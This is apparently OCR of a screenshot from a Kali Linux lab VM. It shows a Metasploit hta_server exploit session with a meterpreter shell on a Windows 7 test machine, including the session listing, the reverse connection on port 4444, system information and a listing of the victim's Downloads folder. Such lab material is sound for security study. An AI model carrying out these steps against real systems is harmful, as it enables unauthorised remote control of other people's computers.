 File Machine View Input Devices Help
Firefox kali@kali: ~ 04:22 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows IE8WIN7\IEUser @ IE8WIN7 10.0.2.5:4444 → 10.0.2.7:49217 (10.0.2.7)
msf6 exploit(windows/misc/hta_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : IE8WIN7
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/windows
meterpreter > ls
Listing: C:\Users\IEUser\Downloads
Mode Size Type Last modified Name
100666/rw-rw-rw- 7321 fil 2021-11-08 16:20:36 -0500 TLb6Zm8.hta
100666/rw-rw-rw- 282 fil 2015-09-21 05:21:12 -0400 desktop.ini
100777/rwxrwxrwx 480256 fil 2021-11-04 16:07:28 -0400 krenar_test1.exe
meterpreter >
Right Ctrl